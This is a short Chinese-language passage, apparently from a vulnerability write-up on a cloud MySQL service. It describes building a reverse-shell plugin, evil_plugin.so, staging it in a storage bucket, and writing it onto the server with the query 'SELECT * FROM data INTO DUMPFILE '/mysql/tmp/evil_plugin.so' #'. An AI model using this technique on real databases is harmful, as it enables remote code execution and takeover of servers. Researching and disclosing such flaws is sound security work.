 制作一个具有反弹shell功能的evil_plugin.so插件,将其插入至数据库并上传至存储桶内,然后利用MySQL从存储桶导出数据的功能,自定义SQL查询语句为“SELECT * FROM data INTO DUMPFILE '/mysql/tmp/evil_plugin.so' #”,并修改数据包如图2所示: